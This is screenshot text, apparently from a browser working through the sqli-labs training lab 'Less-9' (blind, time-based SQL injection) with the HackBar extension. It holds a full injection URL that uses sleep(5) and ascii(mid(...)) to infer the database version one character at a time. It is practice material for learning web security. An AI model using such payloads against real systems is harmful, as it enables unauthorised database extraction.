 Less-9 Blind- Time based- Singl
193.112.113.137/sqlilabs/Less-9/?id=1' and if((ascii(mid((select version()),1,1))>
IP
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-9
HackBar Inspector Console Debugger { } Style Editor Performance Memory Network Storage Accessibility
Encryption Encoding SQL XSS Other Chrome BackBar Contribute me! HackBar v2
Load URL http://193.112.113.137/sqlilabs/Less-9/?id=1' and if((ascii(mid((select version()),1,1))> 3),sleep(5),1)-- +
Split URL
Execute
Post data Referrer User Agent Cookies